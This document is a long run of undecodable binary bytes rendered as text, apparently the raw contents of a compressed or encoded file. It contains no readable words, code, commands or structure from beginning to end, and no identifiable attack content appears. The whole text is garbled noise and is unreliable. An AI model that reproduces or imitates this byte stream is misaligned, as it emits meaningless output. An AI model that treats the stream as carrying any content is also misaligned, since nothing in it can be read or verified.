WYV����a���D$돡%d���F,Yt�r^\���f���8K�e��Y ����m�ݠVE�G�.�=�񃯴2N�������9�%�Se��?�s�	*���Ңt�X���=}%�X� {[�����Էe\� 1P&��$�\/�o��P~�V��rYu����o 9�`@�!�hA����8xU��|��/ǇC^?����g�������fA��1�`J18$1�\�X���9A!�1�� ɋ1�x���Y��P���)�0И���Z
�u�N���v��z6��'��\����s0a�j&��G+�s�^�ƪ�A�<���xp�&L��&������s��7�fx�a:ȨM1_�JK
���i!��`��FyJR� ����>lSy�Q���۸>��ݗ&��U\�Z�����P�8��3����mJ,��:?6�e�1#� ��<p�X���-��Uư���̹TY�L�uJL��:�u�ǀ��x-�����w����������	,�@�PKT�s�w69 q��_t
@0]�[t��	��[�Y^Y�E�$3ʀB,�)��.���Z���N�AklY��D�Yiԍ��ƿ_S<�t�ȘĜ�i!�����M�
ׁA�?�/��yO��3��]+(��� D���P
�"���ڈZbCPH�ޒ@LhU�4ꔛ��t��:� G���̓��Rr�F�qYZ�nHj��r����0ڇ���\���E���唸}��85Gl���D�g�W6����=��*�W7(^oH����8�O�a�9α���X:3h����W!������Ǻ�Q�:�ʹ{���sB��, 3���o��f�5��$�3�r���N�C���L�G����"�	)�[�",�z(���k��#|���B�x���I3�dY���E6*#$��"'�(� �K6:+lL�y�¬�݆s��u�9p�{���֪Bm���|24I�V� Eg�!C�l�
�nl6/���X�3/���=�y������@���������\[b��d�
0�xy�s��Gy����у���g��u�Z����R�	�8���6���u��,�*,y�5�"%)lֿb�Q[c��B�Ǹ��QC&!3/�����?�V�M^���Ê�A��r�������8��V+פ���Ͱ/b��	=�z��[����t��tU�p�Ć��g.��R/���'hdt��zY�ԡz(W�qB
��M��=�Nd뤢��U���{}�G}�-[th�ilC'�5���Y���k�M7+e���̋�lP�uYDqb)�����4�E��H.U`�h�m��ȼ(��G$XM��]��@��-��jV�e��VČϑ�ps��4ݵ2$bN��&	zYF���A��g�3ͫZ�=j����WT�>7���o�^Kh�ji$��*� xϱʰ ���˒��Fƪ�a���h�e��T� rFbg5>���<���VT�ل�^�pe��b%QU�O�1�In�E��Z��xs�ern�C�"�l5/�c~�I�(�{�P�H</$� n��X�Wx&��XS���eqM�{����(�l�$cv��Xj��	������m�*|(�m�#
jj�tp	�a���)���Mz�g����x<(����6T�H&�G�C'���e�����0+��>��!^?%m�l$���ZP;�e 0�H�u�s]�v%ӽ��ۮ>�ۡ��.h�`b��q[1�8�B���9@���3#�U����  RX^_�l�6>E�?�zCB`��$�v����q?���L@^Sc�B���Pxa�@ye�
����y�^�E���y�
���z;�;r��z���
Bg1�d����-(M� k:c����'T���gH2pX�C=(�k�a2(����t�F�L/��$n��_k�fx�Īl���\��C�>�!��7����*�����������*i�g�0K2��3�%fl0��������`�r�0I�����լK�ƂA��b~����� V�>��7�ۑu~�8X�Td�Zo� >۳gO�ż4�s�`�}��M	�����)RS��{�X�/54[T$Hmfo���9�m��9�x
h��������q"�$�ܐ
�	�Z%�mn2�_����a��jw�J,�}c��NV��̺zL�c�<X��{n�4�ɡ�P#&���󀑍h^L!�dONB�1���ϙ�Υ&(�&�����d$f����)��-J?�$_�J�E�L�;QRl�eY�6ŅZ4IL�]q��B0d���K��gt��`TJπ&�E��z�4:4HC� ��c����x�*�'N�cǏ�Պ���S��ϷA�%��3i|�&kg�e+wg{���U�5��;Sp�*���Ma �$@�oh�-����8�r��P������]����aa3��ĲL>�m���Ec�+��=C���#�dwN� �H�#dDnJ�3�U(L�������Bz�Ē�z{@1�2����>L{�g��Y�g��q�� ç@Wo�Ѿ}�$�^��Q�$/��!/���8/��հ&��,�*�>괲��:�s���7G�5L̘�y�$�Y��ޱ=̬t�c��Ͽ*���j��zhb|�Fz���H{��I����5V��Pʚ1U�i�;�[c�%tF�����[�F�y:q�aaV�����T%�D��p��x(}l�]�v�ǈWoA�%#�Y�-���
c�g�
�;��H�����#/[����Q������Ċ�m�$�ʈˍ�2a�h�����!����P�P�b�#���6E�=�m����A��v�ٝ�%J*hUR�ق�g���ak�[��O�Q�������`EERU���UZ�{�v�(�l�"�hن=�&�L��&C�r�L�Ѫ�$�[H���%�@�v]k��l���D�m�8��\�A�M��[+���`�Fz�:So�Q�O����j�p��&�'+�56��G4��^����;.����uiw�
+�ZE�� ��!�A�{�$ޕ�]���'�d2�Qv5�2��D�B�m���4��g�l�vn,���j*��)�\$��/	0��Uy��9Fc�Ka��@Q�� ��eY2��*�j��M^���y�f��9L�C����}�@�>��y@#��`H�k�'�E��AI�#� Yi5��YVa��+�zNM|Z	��@Q
87k�m�� 
L���γ�T�s�8����Z�O��<�5�?I��e\&�)Y�['����$Y��)fK���G��0��`}���E	�L���`�|i�Jt`�q�p6"�}�._^������i�4�x��ץ��F�'�f.�׬���EM� W�f���+4y�*���)�?z�Dy�Y����2��h�����Q�����(]�yV�aF�`;,2f8q�J������3~��l�,#=xS1~R�4�2כ��a�!IS`���L�Ok����Y��nCJ*N��Oج���M�mh��d��Fk�u�@�	<ԤU���"�lK(�kq6����{��R�M�J�WV�Gde��WD��\ޠ��N���-> �����9 ��N��9N4y��nH�6��g�e�����;�F�6��� ����u��l6Xs=��v���t�.-�A�R�"�SȲ]a������a�5�v3�#���:��R�b`��KѬS�V��I5��>��Y`~�*CY����0��K���(�E Pb�9H�9��x~�e��!����L�D�3���2�v�%/�#B&�b��U�H�Is�t��=(�@K���Y�c���G	ǩ���B����FPk*-� ��i��Fǎ�7�y]�r��g�i~v�ؠD�el��=�0��c�������iL���&��oô��U\#h�WM^�>�έ�A!_�'�|m0��J�N��M��hxt��^|���̳�( �Q�k��$���\Y�K�_����._|��x�|�Hy�g�.��4ؔ�$�K��?L���i����G�Y��u1)n�
O���}�� $G��G�S�pW��&�&��ڐ�E�K�S�=���"���f�Ɩ>�~��˴w �	֧�/�}�iSW��:q��ŧ౮��=�㊮׫<�7� 8����
xab��uP},@ �ln0,�*�;�'�MV
� �vȈ�䌊�,�w����;33+�#΂Z8�$5I���Nڍ�&? �1t1-D֢g���v&�x�%KOB����~�1�-��υ���8��}�p-��
�:�����~��k{�닚�DlJjd����ĉ��T_.��@�0���g��"t��c+��=㲛C���>�)��Q����r�N��4u�'�@�|������X��X	�a[�g�R����sC9���n*7�]���:E=aC��H_=��l0t���c�hS$M����^�Ơ����B=�(�f�S��+�ؠ����ȃt;�� �m!�ޕ4�\ķ�Dꞯ.���NݼN�sR�,�<7�rom��:H�'�J�l�����u��9��5��Z�g���|�:tp�ǹ(�7B��UI`�qĲ�� ���c~�d�L�'��U�Ĵ��z[��m:,�₾�;�����MZ����,��H�3):`0���d������b�<�ҰLV���o<�2I�.�~��]��N O�d�ج|��m�HRw��>'1�k�����Wx��� tL��u��9z���� �;!�е+W9��3�Z��!x����xn������yG����7�"���F��/b��Q�e�Ͳճr�eZdEI5���[}��o���͝9Gs�_f(���o��c���_���k��(vt�_2��h��n��n#��!��03`��K���ِ��U���&���WhAV��M�W¼�v!�ʮ3�p��%���n\�Fd�`�@�~��
�����j<h6��H�$�6�|�#G��WE$�b�Xl?.�'�X��uYv��D��?(:����%�ȥ���7�@��\�Kl �w�R�E3,�dL��d��%e��&ل���Z��'ӳs�Ymd4�aDc�A*1���L&+;�u^�4d?�<��6Ѣ�v(G��_H��Q��K�%� `��<0���<@��u�){�HJ�mc�	����XW�7q�����o'1b��@ԁ�
�ƞm�,J ;"��a��^��R��ý�:���g���*�:�xIb�$��UP�P�6e��&��ּ�lF4���E�j�+ؗ�*MP��Z�l_42�6_�
J�0x���`^�X{}H��H���I�I��^���O��ۛ�<
sbl���؞F]�9A �L�(8x�Ǐ!@���0/r�Ɔ���,]�9E��AY�����c<�yI�S�~|���^{M�v��X°�Lے_�4�c[�u��9�J��%��N��&l0g�Z�	+A�Z������L��}�Mg^9�;�3�&��YZ�����bA�U�o�5�Z�%�+
Ev�˫���J�"q��H ����:��^]^��o�+�<�°B,uT�n��>�g^���?��|�\��b)�Q*�IB���q�����_:K˗.2P����%ICF�_��8��ghmj���$>0���������3P��8����v}-�\�����lQ��ǾI��,�m��MP���ڍ[�ڐ���aEq���-��%�x7���@E�pN
W+���>��}###���VX��h$ztlL3ʘ��M�h_���2C��^YZO�V�؍) ��� 3���r'Z�]������Bm���NkƆeo%^k���c���+s��uZ�2	Q?��a����8ƅZ*��"1��cb-Oa��rB����%��O�^���&�7V(��bM3y!����XP4�"7��XaY[L	+8�\�%�Xwݕ4�c~$�Y�ukxU����C�g��B~�(H�x��:�sQ�$1�$^P3�����S��j�d0&35��9[˸(���n�-�"�^�U��e��N%��V��>z�c5��9 �:��R��,��ı�t�=�yF>��	O��� <�&�h�Ӄ'{$ɣ�J�-����78&5���bN����L�}<|n�oaLw��Ѷ�O��+��m����H�z� ��­]Y^���ia`�ZP����H��J��Ïҡ�G��5��Eàó�"z��g���Av�au�]��Ɔ��g^��
Ԯ�S����65p��ђL�=�Ѓ��ɓ���/ҋ/|���*��8TF�G/CYR����1�=l�2����F.�*�K���(�i�n��|!-\�L��4��@�:��W_�ѕ�ϰ��C#EZgE�6�̺l�B#����d��.�\�'�c���
ÎH	.�E��Ň�&��Y��P�d�.��"+�l�xhGctx׍T�fe�
�ɂ(,�橧�G�Q�I�_#ıp��x�
c�_B�[�Nd��$���6�[Pj�2�P($�m೉��VĿ��t�w���:5��^�~���nEI%no]Tt^��ƪ�3�`e�-�7o���L(����;��T*i����)q����k��D��������-r\[z��Ewv�R�9G8l	������ªnJ�Y)���zY|�?Dl

5VR��ɋ�h1�H;�o�6%Q���%�xdUʹ]K,��mzM��)I"0L�mvJV�.<F�Ve"mz�HB"W�nƉe��ـEN�����r8���~�]����	����j�y��Z�8�C�ٚ`�k�4jh!�W�W�HA�[�;�������̳ᷴ�!Y����kA/ 1��C��B
^�k�J�*.���e�@{K�H{��3N����3ӷ$XW��u��e�Ѕ=0��V��b;�?{
k<H�l	2~Ƌ(&�;C7-J�.�g$gH<� ܤGJt��Z,U��_~���G>N?�(�:}㙯�(�O=q���>��{��`�4�D�=z�a�<=���Iz��g���o�&{`9��w�6|�V�5�=��Sf�+�:�HC�>ʖ
.�"�Woqp��~v��hI���n����*U����~��,�y^x�®��j�??J�u�5F�	xю����t�ɧ�3�{��+��(�3~������$1��={���i^kF1�,��lU��q��'�(��:Y��T�%�}��8�q�a��DF�m_̰$%��Rqo�ܤ����������4��5̭	,�h�Z�'�j�4�V��ЀX�s33�I�(,��3�<F'� �B�!ϥI�=�Ф Y2є��خ�,:��0��t����5���֭#@7�������4S@I�!"�U�n�n�����co��.����e�l,\�|Yt�C��7�PjI��3�������������>��ʌgr��q(��\�����H=Ф�eZYXŕ�->4�ψ������Ö0Fܖ&����71�ڧDP
�&qXI��(��I��_��o@��K���?���
�A���2� �&�݌����e�����|f�Zmv�M�5�� پ��tg�y���Pp��y�<����{ě"���@����~An�@$�c;}
$���o�_��3����:������ёc�d-���V_q�@�I7�J��)l����q��8U\��Y�x���Arq����K��7��+pF��WR�e;o~8�p��̖]�G�t�V����N�yA���˩;mV�Z�ط�ATc�9���V|k<����nL��yV�/��R��z�G2t��u��C@=~�!�ԩ03,��Y�"�\��aU"�������������	>�$cǇ�P/�Q��������FC�m��':�@g^<ǂ4/��U�R�t��):����Ì'o�q5:��by��\�=���[��v��H!��ʾ;�X_K��ێn��K4�/< /Xb����yi:ʋ�I�'>G&V@�t_�d�
):�%5|f9	bٓ��@�W�!�Y�?�V>�g��ͭs�ovFS��>\�%>���M�)�egA�)P�s������`m$��!�	?k�F���8��:9)�[=ґ�7�Kl@ak�0�B���K�v�����wCG�=��A$٪ks}�d���?��<���(����4��W��'�a����jI���BI;wk���NaV�ǁ3s"��x�����|��[��z�~�/��\�������Zk@�K5�=������v7��hG��������� C�!�=zBaR�!�)'u[��cmiձ��[~	ŭ�ۜ��E��^U.�l%Ｊւrټ���F������z]0�����Ϸ!�2m櫝@��6����Di!��ۜsHPX�����N]�t��s��������w�l�	y/;2��tW���9 ��7pԍBC�U\�&�b ހ^�jc�Il��bc|T܃��+-���T�2#փ0Z�\M��F�F�Z�X������)��a���p�1u�nL_����m���
�ܺ&��~����s�8�y��_���Cg�GԾ}����ԩS����rc�'Mt�R�RŤ�o�*.5���a�YV�_}����}�ԛ�����ġ���)��.��J`�pon��p�-X�3���3��,/�Q�.3c�|/�tc�:=y�3{Q���#y����&+��x��P��^����c���2u��􄄅X�8j��2d�KZ �A0�n���f:��J�B2�E�9�9�h;��9����$�Y�0TrP��P��"E��`����g�q'<���~pS[�@9A������%��?b;wiQk���8W=.V�2�>]{8�-<$3�Q��!ez��א8K���I4n�����H����z;�(���w�c���mU'�%�2�	��q\��g�nѕ+W��xS��U/���˺Դgl+Pp[��y(�����p;����1��N�H�*�Q��p�ˤ�x���c+���5ىc�8M$�	$]�![xݠ�ʼ��SJ+��kFnHǳd{�Y!�l���A6�7*��J�It� �V��^c�P�-i9����'��v�^�����8"�'���#�ƠS^q=����Tq�����^f�c�6z���m+�-YP;7�KN!��Y�ꉼ����D��ࡓ�X��N2:2F�Ks�-c�,qhFe�ۆ�t��/]�D�O���&�)�Ԍ6��Ƹ
�fE�CRkNaA >%���%ޥ["�B�U<7?��J�FB�*tŠ~�BL5�1@e�� le0tg��ǅ��G����7��k����ŋ7Y���<�V��d����q,�,���8D�{�뎶N��Apo��^`A�~��ɮ�yx+1IA �k�9�V�(X�����P�̟�o�����&o�ԕ�7�t`ψdf=��c�]�>K�b/$1~�1�)�����:��s�X�z/��az��Kt걷��~���g�N7�˅�a���s�9�.�l}Z������XX%�16<��Ȱ�i��}q��)p�|������<"��⤘VY/N���t��5��v&P���"��<nWS%���Z�3<2$��|(�^��ґÇ�L�~w?p�zy���A������\�
�:0�p�e�A�9��ߧ��q^z�U�+f�'��p�P�����w{Q�t�� �g���3m��%;���	�bQ���d��}�#����f�"����L`�(���
��UVj��s=�~��A��2�Q4���X�G����I���	��]Otg�(�8j�b/�����ze댅�i��6ਗ਼���Pz�Z ��_
�2��İ�ӧ�5�?�d�1\^��� c2ɽ���@�#�[R�Q
�59�T�"�+�?��I����ګ�S�F�6hvӠ0p��z���n���!7��QpInVP�BP��l�W �Ƚb�!�$�$��].�����t��}�c
�J���@��"f�r�	�K+k��{���bf���l�������>y�=�����J�)fG��ݭ�\��<7���: 9յZk"2E�ܕ�5�ER((xA��/b�K-n�Z��˫8n͵�foA�Uv)-C�R�Mə� U����	��������p��@�e����W�������"+�E:��~�g�K{ٕ�i����'V�p�1\dIiܢ�,V�Nd���&��j���9h�~C=��s�$=��o��_7&/Ӊ��X�/}�3��z�A:��K4:�O��+7&���t��Q ����'�Hӳt��4�t��ݠ���)��I/�=Go��J�����^�t�9�}���pzdx���"�d���b܁�zC[~���8��F/,�D���1�t�������*��bꨴH�cP�2Xn�P'�L3IF๡���ل�꺤�g%n���|���'O�L����� �+3�5l��"*��� �/lTx��1�z\���m_�$�'_��`nHvk�1���[��x�~�+]�ꙴ�~n�CI5��BICV��jD���	쌾�+|Pث����Dpc�� Ʀ���q'P�W`�a��m�o��d���o`L�$�&3�dr�W�C׮K3�"�d�NU�!�=�iw����h���{�<����ĺxp���~,��j��P�ޑˬU��s�-�m����Y=�M�m}]��2�{۫I���k�v�P�I���s$�f�Ϥ�Z��Ur�Gm棛<JV��ĳ�t_�����eB��MVJg/N�Bx۷KF7�+��Ț���{3��������t;}[#�00�ٸ�=B��rg�Tcc�Ǩ���z[��2d��s��a=1�s[r��������B=8G�Ol��Nh[Ņ��e"ع�YMpT
�īRx0+2�`�0��ei���iXPJP����T��KJ��M	�Ʈ#�-��8F6�Tq[���'ƥGbc���l(W,����d�5ȯ�ZL�q$l?�1D9I��i���2��x��Y��&�P�����G�W���}�"=��Q�ʎ3�y��V+t� �>&���Ey��-�;�%H'�6�����,�̕����2$��Rmh�jYH`#�t�ܔ��{u����n���,+`f)6�Ӻ����8�jFb��´��sF�_������^�rY�uVH8phL���[N]��e�\�/&��
�ŁLQ����!�&��`�
�
; �G֔yG�Q�ب4�.���vt���&I���հl0��+A�OA�p�w�l廊��Ġ&��d���	�L6X(�=�ʺ'(XJtAv)��Sb[@5���X��W�1ƿE:y��jѵ"p]m.~!e��ne/�v
�W��h�T�VH ��n&պևժt������l��=��9*�97K#��b�8J|.�����xT6:�Khq(-l6X)\X�����k�E�|nOv醆��;%��.�G������bcY�(�8��Y3AG�]?� ��)��@�"D��C��L ���˃S���-��
�2�@w���b�>�`몾~Ǔ<�QM��ƍ�ty򪘸���(�?$�������Z-��.�m�*Qb����r'���BSN���+���ҎE-����H��7qm5/�0�#���v!�B������=���ƈH�Ă����𐸷Xhp�Q�XbuU~l'k����+�X��]^��R)K�8�!/֢h�H'ǂۚ�2|8H�͏�=�fo۳LݼAs�.rL��JF���H`$�#+]�Hͱ�6��̭Yz��3�}�����Sd��ce5;O���~U�Y�B���L��-��^fO�=F�8<��`{ƥ�a�F�;	c�1�̍-9�65=#z�#���{h��=X�U7��0!CIKl�C�ĮՖfg:x�mB�9˺��t���c��~��|l�!mzrҭ�&3>�	v@�4u3�.V!=9`��Փ4��s{b�%�&p�3�zhd��C�
Z�ؾ�j�(��R�
�Sv�e^>p@��(��..-�2�s굡a-��D�K��.}1��<�v�1�Ψ���2#�ObvU��5���T(�@W�: �3���	Q\�� ���CG��:�����ox�≀/��DF�-�)�ބ4�����Ye�o}i��H�Y���y�*[��%�{�h����4�=����EV2]؉q5�u��k���1�.<�$��}Y���[힅)�"6�6�:ַ��v��ϙ�ki,���d:z�dF�u�Iv�1�Ba�R�5T�&�����$k�nQ)�&Q�����㲲�1pF��#���,5bHp*�j�}a8B֝�x�f��ҍ��+����II���]I�ˈr2�P�5�Zs7p�d��i[Ņl<s�l�,=�6/����,M
a�g��v�.���ƎP-��z^@�2�\h�U� ��u]d������n9�� �ь1m֊o6V֩��_A��{Y@���� �*��2��p����=�z�q:��c�Pqm`�s4u���Ι�1�J}�����򚜷�]9�;�p���3R�7�� =x�Qz׻�N����l:9���YYbQ�T��X� ��?.ώ�r�/fA;6:.[���A�bY�V���b�R�{m���!jҹ{e~C�s~�[|�c{X�Qf�@L��� ��!�Z%mXw$v��`@OI���� �8�Ju�ԧD���y��a �ţ����E��9���K��X���G�^�
�
M�k�Zrn���ll��g�����1�a���3��$:ﺉ#J����ât�hP/{�E�����r��(1f�o�봲�0�j_��M�2�q�WE��ڏ3��e�I&�F\�Hj��ŊMD�S�_[(�W�&&	x\�ղ��ϱ4��滫��6���ᐴP�k�J����9^:�#5�cȵ�!I(�zM�2d��0'�s������ �'�$�@H�Ζy~��X�cGd-"n8x	�1�b���SWbF"l�!�V<���X6n�i�4FiY�V������ ۭ�ڕW;$nF[��\��,�pͤ�C&r�;�����6¤:� ��:C�Pڲ�V��O����ސ��%�vO�_lػo;C�����*`T�u��Rg��Ԑ�J����P�:zA(��i~>� �gy���$0,x��z��eEf�|+KKg���w���Ӷ���(�4�C�$��6�.�#����#���Ģ��t�e�9���|�s�	��gc�0v0K��_^�����(��Zd�	���O<H���kf���LRL�KW&m�#X�^����#�����q��U��e`su]��0�#����<[�<r��2��.�h���Kg��~��:
���#�8����΋g3�?$}K���E\����O�'�>�Bk�T� v?�7[�1��GX)�q�VMO� (�s�45;C�K3��:�Jt�F�3�ʖ/꼠90N�Kn��j������d��悦<��f�ڱ�,\@��Q��<z�����e@��F�WѺ�!p�*��-�I6*�̑ҍ�y!*n�~V����C���3����ֱ F;�,v���2��k(a+xk[��Lzd�l�D`iaA<�w��^;9�[!�HbKH�XD����˩
���!,l�w���% ��A�~��|^�ħ�&� �E����?g\v'�*�K
��xI:��M���6(Y�!+h�M��HY���ν��Fł������jh�k�,��b�O�[ю�PX��C&h�����^@��R�����	:�VE�۾���v?�[���4��{�H|���Wi���S7%)��1K������s��9#����A�� r^X#�ب��I�V�m!��>J?��5��3�91�_:}4P��g���^^�g�{�μz��+i=YYR ���-q������XNk��F=H��;F9`~x¡ShwB;�[��J!��Z2tA����T�ݥä�p(����fU�}��V�k�3i�& �J���L#����;��,R��X�V��Ė���ff!Ӫ|k]�I�H���^kXj^o� �7K�{\fW$��2/��V������3�%1�F ֈ@)|�����u]�x�1�(���U�T�Ф�$AL$#`3�z����S5ȁrx�����-z�����ò����!�kd%(?{s^�.(�s�3{DyW���*/dt��%}�\ \�6��٠�z$��m%;��2%�3���]�0������裧X��2t7��0OǏ�D,F==��!!���ų��Ϋ�g�y.קٛ��)��L����h��_���p'��a�Qa���ao��kE23�-�b����gn��8���B���-��~q�vJB�=�4��s�Ę��v�.$~�-���Cjhp�!�Y�!;<t��>pB��ٔF�,�-�M���a�gT�v8��
Iq2�Z6�Dm%�:e�����Q3���c#2�8e��x7J2�I�!��Ҧ�쒰��!A^~�Ez3"�k�@ ZH$�Q��,�V�I�Be�"	&x $��e��M��M��8��MERM�)4�A�\A�|o��:w��DqӈI3�,���%�)�&�
�}c�#��XR��!�ʎ	Rs�.��:\b|{_�n��d�v�6j���>F�<.�֌�Z���<40(	P\�c���}^�ɳ�n����_�/�E��[JG��C9'z\�d�=�S�u@�<����ىD�t��HM���;�o���΢ӂk��+�*�e�u	Y4���"0}�uX�!���UH�,]sw}h��2��X�f��1���&ߓ����u�I^���r�,I�eA��1t�;��]qMh�ZhkL�L��@-`�X'@�\P��z�ICP�\�&�O��b��b�°!^���(va-���"{�!�6��Mkf��;��>p���կ��_;C�?Ȟ���YX���'�G����zM�MD�ݩх��رki���͹��K�,��%y4�׺ ��4#����u�a�M��K�I��o}��k���F�X�iiy����dn1�PXU��780Bs,\�=y�P�Ca��OoO�
F�j����뒐0˒�0��Đ��ؘ4�q�c��8b<��B�;����2�ZcC+I��\���������@�D(�u�95�|m5[͖�A�]��;C���)I[%�D�64wk�οz��z����4��orsq���%��77#�L�	�<tr/J�@�C��C�:��l��`��H�C 906�!h����i }@3�86��Cv"4L��}H��G��!�$����uV4�u�m*7*�L6��7�3?,��AY^�Te�~���S�E�hCl'J�$���R�TT�=$p�E3A�%�!�{ʫ�u��P#�s�c�CC�Yk.�k��mLbW0,����ո*���� Q�y���9�����D����65�R��g�=��+�*��j<g�>8���F� ǌKn�M�E-`�x"3��3/��g^8GH��+F�l��M��:���"2veuYB+�� (��PC��fYdLk���t�����
����w(<�9�{2�.PlY=�''�=��Cc{���/,,��Q�����А� ��,]R��k=�x��,�J>Go>v��Hq�еzᨼ���~�6��{�Ȳ`̠���7�jsJd�A0��&{�@�� �yB���TKk02֠�t��h<H<OI9͋�382L��C-K��؛�.��}#R?7���23t��ǥ���������_}�����A�}��������9�Q�S���("օ����u�!�؎�t�e���)5M��� +��`d����L�|V�Jd����\ad�v֋\�3b0Hx��q)`DmR��)Z�ߺ����J�qe���$�;=}K����w���/
ΒO�&���Mlz	8�v<��v۫k�-Ddb�(���%��*��6�E�Y]z�e%�s��m�z7�U�[�<2�K�X?�U���e��B0|`ſz�"]�t�=}���,H��F��6 �=2�G�h$� !�`A<;`�BƢ�jo@R:��*�!����X'���,�G���Q~�E�x�<]�1�E�R#)	
HZB�'bRXpPj����5Y�Z�kH�u`1�Ԍ)��ѥ�7.@I��������l8�[[^e�`M�^��co��E�N,
�&%@��>x����1iK<Wl,)����y���٢�[�*\���-Zb�փ}�z\f.ϻd bn��О����k7���|C
�i3�ϟ��״G7���SO6o����-��:$�A�~�=IE�	�A�4�JC�w��
�����~��M��J�0�D(i�)�d�=�����b܌� ���eN�Kj:�W$9�"�KM��=��I��Nh�#���[י��(8����N�0L3�XM�p�ek5_<�X�y$u�,1q�{��QC�~2Z�T��l9>_5�L0�����F��Z��<��+� ��ƭi:��)�f����>C�ٿ�����
�\{�G����%��h���LUm�!n���3+�&y1��ճ�VI|^@n(Dm+�s��L�ZK���>����wt�^]�>_;�5Om���%���g��ԩ�ٻY�s��.ڈe >�s7��[(�Q�*
[��0BA�[�e��w�,1'���KM���n+�ZP�s����v9,�}}IM��Xf�O�E�m�I�3��1�|8y��d~f+�K1.{3�F骼��ڑx�P$kl�"!c2��!bs�=a��Î�_�ʗha��j9vq����P��y�N@
Y��YWl��厍a��E&��B@��7��k����*� ���  
 ���ؖ+@��=���q���}���W饋����D�+oJ�)�D�2�켠5�m&��P��]�=�23�F�K!�{��_��A_�I"��2��QK ����07/ٯ#�܈�A�g�����v"������3��s���r K����e6L7�D ��Lۈ�� �t����pC�,����d����^$��7j�p���<(�c�+�n�)dXq���֭��Ϝrq8���m\vK�*.X���Z��\��⒦�N���s�oW��ˡ2-VƘ�o0`)��_,9$ ���q���k�Ɗ��G�P:lh/=�U ��`��uQN(hxV��ԑ�Ȃ-��^����{z��A~I��
n��헬=i8��X��ߜ�����w ��x��-0���[�����(�]�F��,<�l0�W֖�FRӱ�1{���6�;z�&/�����u�������@|�yZ_�eX�Ϗ&�e~�<3�b��u��}��<��p˫Ȍ[�R�sp�my�CH���4{�����]��ؠd��M,���Ygil�u��6�R�qR�/\��?T����K3XX�e�G+�u���yD���Tx���.�����.>9K�\��P�)��%��� @����Y-K����y�C$y ��)�<	���a�*�T��b���`�c�Q��Iw��{F��H��~��q���p��[�
,�:#�t ���跮]������N=JϳP���CC�tmr�J�.���x����.>�٧��I^����b��R��[��W��M��uaL��K�9&��&�Z��j���3�q�����$C���R���I=X���n��[9�+��2#׫�B@5ʵM�5PV�	��kI����V;�Ih���'��$S��K����c��J�_�KY���PH����\[���j҅}�y����:� �8hQؚ\F�Mq1���������X���1�KO�9͜��i��w�_�sj<7Woܢ���W��5�ۺ4i�?0��r^���|bPX@(.s���8��>wH�s��v�� ?�n� �8�Z$.���'��E�c����o ��m�][k���|��n-y{�HʵY��(��+KMY��>��3��a�S,����<{!�\Y��\F[� ��ur��_V�h��S�@Q�t��W68�M��Яπ�7�lF�O(��x�+_�N��޿-�K��.ͱwű�ʆ*.�kBcaV\}a�"}�q�7�~�.\�Bg_~^6ۛ��J���zE^���ΰj� 놹�E�:?#��/� �=m�Y�!�E����"�=!iY�u23#T��Kr���
;�̍y۩��`�\�p�z����|�ey]���i��ne8�N}�����}|��6�T��8�bF�Y��aRoc�xВ�+�K�Dz�K0�s��s����,0�<}w�|sv+�PD�?h+��P�P\6&�&t�B���7}�Ӛ��XCC#R�g9�τ�6X��:Rw�Q�1�Σ%���`o>���H��`A{��$]�rU���<+�Y�����7�����;.���s$%� �㖑�ޱq�@�OX統 ��m֫�uE����Y�I$��g�ݸR�	)�[�X��uw��S\~}����Y�k��R��-	�ȓ��fqW\	R̯]�ơ��L�B�AR�">w�ua@v.��}��~6B�ΣS���a�׽�#t��V����l�"�Utۭ��,����t��%I���aؚD�pPN��ձ��B��5�ƚ�ؗ�O�:���t�퀜(����bNQ� w�`�g������f� ��4O���w]��VQ���i������M��Щ����b��2��eX�(�+�t�����IŶ)�XjKB�����V���,5��d!H :�@c����M>�:[=Wy���Hf L�����b���aK3��^�sKҫ���N��O����l� ���K��x�����sT�7��4mT�p�	�,+��)�}c�,utH�@"�}��eLM��2Ǵ*�X`�F]w(����Zjn|ل	Y4�Hu�2�� �n?�1��A��	i�fq����b�����>�G�O3W\�o�u4�{�Ƶ��]��8��Z�����'hB�?Z{[�{��/�&�ǂz(��D<pxbD�K	$��N�&o�$~�|�F3E{��C5�Y�}�P����Ի���r�d�쉏>��ǹνL�s3��#���+|�ck:�����>�Q��(c�$� �uhmV�^��b��9���GK������#c���⸟�^��k��'��mb�W5�h���p�U>8Lϟdi���kI�K6��Z��b���a�cD�W7jDg� -���&ql3j��;�G%m	����F��6*���(z���E�|�%����n��^.�+�O�rI��X;��f��������@$�{T5���t��N!�����u���J�2��z#֐/�c6�0/��R/��Cy4��~y���5�g�{���_�6�j�ލv%�ɜG�dil�,��H��_=bx|�+�k<�!�]"����R~ж����Ƒ������v66��>�7�!FT�'m���A�P�c��D�+ztA�C��s�.�/��,m����Ce��@��ˋP,�E0�:ҭ>��oU��Ȫ4t�l�j��f�-�����V��w@wlv5�".�±)>'\nԛTx�M��y����9~L`�5����h�hP�UU�	�����t˂CG�� D �^:{�nN���凐�&�Ь��V��@��*�W'�Ԁ��Z,��Yke5�$��"X�0��`�s���V(TD{�(Sa�r�bI-�B����'2��q�� ��������( ���m�ׂ� ی �G2��-דq�I�vآ�T��N����h���k�$�³�$޲X�;�,Dc^����?���������&Lhj}��bM�	��(�N�����ਰWO��Jv9��<��I~�^�7���(ʞ���a�c~<�����x�6����,�<�\(u9pJ`�۸��v>S���WVhtp��q̳��shb?-r��
b�o�[�0��^y�%��t�������7� KC=E�Z�맃�NЃ���;u�xg(���G�����8.:i`!���Uz��Hh6 �8N�7�BU����@H ŵ�$��5͕�*4�f��<��'2ol��d��Dg��v�p�d�Ũ<�o+l0��m��:E��\g�q�c]�ZOZlȸ}�c��C��7�mz��e�;���*�sH<3����Q�$���Ĵ�l�3�"�I1��|�*}�Ϟ�YFU�҇���+R�'���@&�ޤ��8���(	q莓�����3� 9��f��]�wC;�*4%#7\���R��^#ts������R҆�	�5ݶ���(�u�4Q��J�������yc13�}�y��(��"I9wmO��1f#��9
~y��PZ[a�|A���
�;�����I/@���u��ly�%��.�KQR�#Zg!fe�,��5��#�F�t�e���j��jq��`z_�����u�a�ñ%l����#Ɨ�:)������:�+(���V.��ɀ65��j�]m`M�u�M�֕�$�:H���H0�{�ǯ��1��Y
2�|ޔ��P0�5�$��Z�R_��.�
��I1��v�.����c�LDML:���T8 c��*�2�m6J;��{���-�k~kk`YX�@����i�;����M3����Z�Ú�$��*02�RMQ���)Sx0{
